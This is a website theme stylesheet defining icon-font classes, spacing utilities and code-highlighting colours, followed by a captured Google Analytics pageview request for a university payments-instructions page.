.icon-truck:before {
  content: "\f0d1";
}
.icon-pinterest:before {
  content: "\f0d2";
}
.icon-pinterest-sign:before {
  content: "\f0d3";
}
.icon-google-plus-sign:before {
  content: "\f0d4";
}
.icon-google-plus:before {
  content: "\f0d5";
}
.icon-money:before {
  content: "\f0d6";
}
.icon-caret-down:before {
  content: "\f0d7";
}
.icon-caret-up:before {
  content: "\f0d8";
}
.icon-caret-left:before {
  content: "\f0d9";
}
.icon-caret-right:before {
  content: "\f0da";
}
.icon-columns:before {
  content: "\f0db";
}
.icon-sort:before {
  content: "\f0dc";
}
.icon-sort-down:before {
  content: "\f0dd";
}
.icon-sort-up:before {
  content: "\f0de";
}
.icon-envelope:before {
  content: "\f0e0";
}
.icon-linkedin:before {
  content: "\f0e1";
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2";
}
.icon-legal:before {
  content: "\f0e3";
}
.icon-dashboard:before {
  content: "\f0e4";
}
.icon-comment-alt:before {
  content: "\f0e5";
}
.icon-comments-alt:before {
  content: "\f0e6";
}
.icon-bolt:before {
  content: "\f0e7";
}
.icon-sitemap:before {
  content: "\f0e8";
}
.icon-umbrella:before {
  content: "\f0e9";
}
.icon-paste:before {
  content: "\f0ea";
}
.icon-lightbulb:before {
  content: "\f0eb";
}
.icon-exchange:before {
  content: "\f0ec";
}
.icon-cloud-download:before {
  content: "\f0ed";
}
.icon-cloud-upload:before {
  content: "\f0ee";
}
.icon-user-md:before {
  content: "\f0f0";
}
.icon-stethoscope:before {
  content: "\f0f1";
}
.icon-suitcase:before {
  content: "\f0f2";
}
.icon-bell-alt:before {
  content: "\f0f3";
}
.icon-coffee:before {
  content: "\f0f4";
}
.icon-food:before {
  content: "\f0f5";
}
.icon-file-text-alt:before {
  content: "\f0f6";
}
.icon-building:before {
  content: "\f0f7";
}
.icon-hospital:before {
  content: "\f0f8";
}
.icon-ambulance:before {
  content: "\f0f9";
}
.icon-medkit:before {
  content: "\f0fa";
}
.icon-fighter-jet:before {
  content: "\f0fb";
}
.icon-beer:before {
  content: "\f0fc";
}
.icon-h-sign:before {
  content: "\f0fd";
}
.icon-plus-sign-alt:before {
  content: "\f0fe";
}
.icon-double-angle-left:before {
  content: "\f100";
}
.icon-double-angle-right:before {
  content: "\f101";
}
.icon-double-angle-up:before {
  content: "\f102";
}
.icon-double-angle-down:before {
  content: "\f103";
}
.icon-angle-left:before {
  content: "\f104";
}
.icon-angle-right:before {
  content: "\f105";
}
.icon-angle-up:before {
  content: "\f106";
}
.icon-angle-down:before {
  content: "\f107";
}
.icon-desktop:before {
  content: "\f108";
}
.icon-laptop:before {
  content: "\f109";
}
.icon-tablet:before {
  content: "\f10a";
}
.icon-mobile-phone:before {
  content: "\f10b";
}
.icon-circle-blank:before {
  content: "\f10c";
}
.icon-quote-left:before {
  content: "\f10d";
}
.icon-quote-right:before {
  content: "\f10e";
}
.icon-spinner:before {
  content: "\f110";
}
.icon-circle:before {
  content: "\f111";
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112";
}
.icon-github-alt:before {
  content: "\f113";
}
.icon-folder-close-alt:before {
  content: "\f114";
}
.icon-folder-open-alt:before {
  content: "\f115";
}
.icon-expand-alt:before {
  content: "\f116";
}
.icon-collapse-alt:before {
  content: "\f117";
}
.icon-smile:before {
  content: "\f118";
}
.icon-frown:before {
  content: "\f119";
}
.icon-meh:before {
  content: "\f11a";
}
.icon-gamepad:before {
  content: "\f11b";
}
.icon-keyboard:before {
  content: "\f11c";
}
.icon-flag-alt:before {
  content: "\f11d";
}
.icon-flag-checkered:before {
  content: "\f11e";
}
.icon-terminal:before {
  content: "\f120";
}
.icon-code:before {
  content: "\f121";
}
.icon-reply-all:before {
  content: "\f122";
}
.icon-mail-reply-all:before {
  content: "\f122";
}
.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123";
}
.icon-location-arrow:before {
  content: "\f124";
}
.icon-crop:before {
  content: "\f125";
}
.icon-code-fork:before {
  content: "\f126";
}
.icon-unlink:before {
  content: "\f127";
}
.icon-question:before {
  content: "\f128";
}
.icon-info:before {
  content: "\f129";
}
.icon-exclamation:before {
  content: "\f12a";
}
.icon-superscript:before {
  content: "\f12b";
}
.icon-subscript:before {
  content: "\f12c";
}
.icon-eraser:before {
  content: "\f12d";
}
.icon-puzzle-piece:before {
  content: "\f12e";
}
.icon-microphone:before {
  content: "\f130";
}
.icon-microphone-off:before {
  content: "\f131";
}
.icon-shield:before {
  content: "\f132";
}
.icon-calendar-empty:before {
  content: "\f133";
}
.icon-fire-extinguisher:before {
  content: "\f134";
}
.icon-rocket:before {
  content: "\f135";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-chevron-sign-left:before {
  content: "\f137";
}
.icon-chevron-sign-right:before {
  content: "\f138";
}
.icon-chevron-sign-up:before {
  content: "\f139";
}
.icon-chevron-sign-down:before {
  content: "\f13a";
}
.icon-html5:before {
  content: "\f13b";
}
.icon-css3:before {
  content: "\f13c";
}
.icon-anchor:before {
  content: "\f13d";
}
.icon-unlock-alt:before {
  content: "\f13e";
}
.icon-bullseye:before {
  content: "\f140";
}
.icon-ellipsis-horizontal:before {
  content: "\f141";
}
.icon-ellipsis-vertical:before {
  content: "\f142";
}
.icon-rss-sign:before {
  content: "\f143";
}
.icon-play-sign:before {
  content: "\f144";
}
.icon-ticket:before {
  content: "\f145";
}
.icon-minus-sign-alt:before {
  content: "\f146";
}
.icon-check-minus:before {
  content: "\f147";
}
.icon-level-up:before {
  content: "\f148";
}
.icon-level-down:before {
  content: "\f149";
}
.icon-check-sign:before {
  content: "\f14a";
}
.icon-edit-sign:before {
  content: "\f14b";
}
.icon-external-link-sign:before {
  content: "\f14c";
}
.icon-share-sign:before {
  content: "\f14d";
}
.icon-compass:before {
  content: "\f14e";
}
.icon-collapse:before {
  content: "\f150";
}
.icon-collapse-top:before {
  content: "\f151";
}
.icon-expand:before {
  content: "\f152";
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155";
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156";
}
.icon-yen:before,
.icon-jpy:before {
  content: "\f157";
}
.icon-renminbi:before,
.icon-cny:before {
  content: "\f158";
}
.icon-won:before,
.icon-krw:before {
  content: "\f159";
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-by-alphabet:before {
  content: "\f15d";
}
.icon-sort-by-alphabet-alt:before {
  content: "\f15e";
}
.icon-sort-by-attributes:before {
  content: "\f160";
}
.icon-sort-by-attributes-alt:before {
  content: "\f161";
}
.icon-sort-by-order:before {
  content: "\f162";
}
.icon-sort-by-order-alt:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-sign:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-sign:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stackexchange:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-sign:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-sign:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-sun:before {
  content: "\f185";
}
.icon-moon:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
body .noitalic {
  font-style: normal !important;
}
body .nobold {
  font-weight: normal !important;
}
body .flush {
  margin: 0 !important;
  padding: 0 !important;
}
body .nomarginall {
  margin: 0 !important;
}
body .nopaddingall {
  padding: 0 !important;
}
body .nomargintop {
  margin-top: 0 !important;
}
body .nomarginbottom {
  margin-bottom: 0 !important;
}
body .nomarginleft {
  margin-left: 0 !important;
}
body .nomarginright {
  margin-right: 0 !important;
}
body .nopaddingtop {
  padding-top: 0 !important;
}
body .nopaddingbottom {
  padding-bottom: 0 !important;
}
body .nopaddingleft {
  padding-left: 0 !important;
}
body .nopaddingright {
  padding-right: 0 !important;
}
.com {
  color: #93a1a1;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #dc322f;
}
.str,
.atv {
  color: #dd1144;
}
.kwd,
.linenums .tag {
  color: #1e347b;
}
.typ,
.atn,
.dec,
.var {
  color: teal;
}
.pln {
  color: #48484c;
}
.prettyprint {
  padding: 8px;
  background-color: #fcfcfc;
  border: 1px solid #d5d5d5;
}
.prettyprint.linenums {
  -webkit-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  -moz-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
}
ol.linenums {
  margin: 0 0 0 33px;
  padding-left: 0;
}
ol.linenums li {
  padding-left: 12px;
  color: #aaaaaa;
  line-height: 18px;
  text-shadow: 0 1px 0 #ffffff;
}
#rt-offline-body h1.sitename {
  font-size: 500%;
}
#rt-offline-body .offline h1 {
  font-size: 300%;
}
#rt-offline-body .offline p {
  font-size: 150%;
}
#rt-offline-body .offline-image {
  text-align: center;
}
#rt-offline-body .row {
  text-align: center;
}
#rt-offline-body .row .cell {
  margin: 0 auto;
  text-align: left;
}
.rt-error-rocket {
  width: 100%;
  height: 315px;
  margin-top: 15px;
  margin-right: 15px;
  background: url(../images/404-error.jpg) center top no-repeat;
}
.rt-error-content {
  margin-left: 0;
  margin-top: 15px;
  text-align: center;
}
.error-title.title {
  margin: 0;
  padding: 0;
}
.rt-error-content p {
  color: #b3b3b3;
}
small {
  font-size: 0.85em;
}
cite {
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}
ul.menu ul.unstyled {
  margin-left: 25px;
}
.input-xxlarge {
  width: 97%;
}
.gantry-example .search-query {
  margin-bottom: 10px;
}
body #rokstock .title,
body .rokstock-tooltip .title {
  font-size: 12px;
  line-height: inherit;
  margin: auto;
  padding: inherit;
  font-weight: inherit;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
body #rokstock .rokstock-list .row,
body .rokstock-tooltip .rokstock-list .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokstock .rokstock-list .row:before,
body #rokstock .rokstock-list .row:after,
body .rokstock-tooltip .rokstock-list .row:before,
body .rokstock-tooltip .rokstock-list .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokstock select,
body .rokstock-tooltip select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body #rokstock input[type="text"],
body .rokstock-tooltip input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
}
body #rokstock .rokstock-add,
body .rokstock-tooltip .rokstock-add {
  height: auto;
  padding: 1px 5px;
}
body #rokstock .value,
body .rokstock-tooltip .value {
  font-size: 0.9em;
}
body .rokstock-tooltip .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body .rokstock-tooltip .row:before,
body .rokstock-tooltip .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather .rokweather-wrapper .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokweather .rokweather-wrapper .row:before,
body #rokweather .rokweather-wrapper .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather form {
  margin-bottom: inherit;
}
body .cart_quickcart select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body .cart_quickcart input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
  line-height: inherit;
  padding: inherit;
  height: inherit;
}
#phocaMap img,
.gmnoprint img,
.wk-map img,
.SpGeoMapModbasic img {
  max-width: none;
}
.xdebug-var-dump i {
  width: inherit !important;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before,
.icon-arrow-up-3:before,
.icon-folder-2:before,
.icon-checkedout:before,
.icon-locked:before,
.icon-comments-2:before,
.icon-out:before,
.icon-redo:before,
.icon-file-add:before,
.icon-new:before,
.icon-apply:before,
.icon-pencil-2:before,
.icon-folder:before,
.icon-pictures:before,
.icon-list-view:before,
.icon-power-cord:before,
.icon-cube:before,
.icon-puzzle:before,
.icon-tools:before,
.icon-options:before,
.icon-equalizer:before,
.icon-brush:before,
.icon-eye:before,
.icon-checkbox-unchecked:before,
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-partial:before,
.icon-star-2:before,
.icon-featured:before,
.icon-calendar-2:before,
.icon-help:before,
.icon-support:before,
.icon-warning:before,
.icon-publish:before,
.icon-checkmark:before,
.icon-unpublish:before,
.icon-cancel:before,
.icon-purge:before,
.icon-mail:before,
.icon-mail-2:before,
.icon-unarchive:before,
.icon-drawer:before,
.icon-drawer-2:before,
.icon-box-add:before,
.icon-box-remove:before,
.icon-grid-view:before,
.icon-grid-view-2:before,
.icon-menu:before,
.icon-delete:before,
.icon-cancel-2:before,
.icon-save-new:before,
.icon-plus-2:before,
.icon-minus-2:before,
.icon-quote:before,
.icon-quote-2:before,
.icon-database:before,
.icon-location:before,
.icon-expand-2:before,
.icon-contract:before,
.icon-contract-2:before,
.icon-health:before,
.icon-wand:before,
.icon-unblock:before,
.icon-vcard:before,
.icon-clock:before,
.icon-address:before,
.icon-feed:before,
.icon-flag-2:before,
.icon-pin:before,
.icon-lamp:before,
.icon-chart:before,
.icon-bars:before,
.icon-pie:before,
.icon-lightning:before,
.icon-next:before,
.icon-previous:before,
.icon-first:before,
.icon-last:before,
.pagination .icon-forward:before,
.pagination .icon-backward:before,
.pagination .icon-step-backward:before,
.pagination .icon-step-forward:before,
.icon-loop:before,
.icon-shuffle:before,
.icon-arrow-first:before,
.icon-arrow-last:before,
.icon-uparrow:before,
.icon-downarrow:before,
.icon-arrow-up-2:before,
.icon-arrow-right-2:before,
.icon-arrow-down-2:before,
.icon-arrow-left-2:before,
.icon-play-2:before,
.icon-menu-2:before,
.icon-arrow-up-3:before,
.icon-arrow-right-3:before,
.icon-arrow-down-3:before,
.icon-arrow-left-3:before,
.icon-printer:before,
.icon-color-palette:before,
.icon-camera-2:before,
.icon-file-remove:before,
.icon-save-copy:before,
.icon-cart:before,
.icon-basket:before,
.icon-broadcast:before,
.icon-screen:before,
.icon-mobile:before,
.icon-users:before,
.icon-out-2:before {
  font-family: 'IcoMoon' !important;
}
.pagination [class^="icon-"],
.pagination [class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1050535238&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pf.unsa.ba%2Fstudij%2F3-ciklus%2Finstrukcije-za-uplate.html&ul=en-us%40posix&dt=Instrukcije%20za%20uplate&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=851575218&gjid=1689346001&cid=1087193258.1768631101&tid=UA-5710775-3&_gid=1567333784.1768631101&_r=1&_slc=1&z=1424298700
body_size: -449
content:
2,cG-F9LBEKSCS3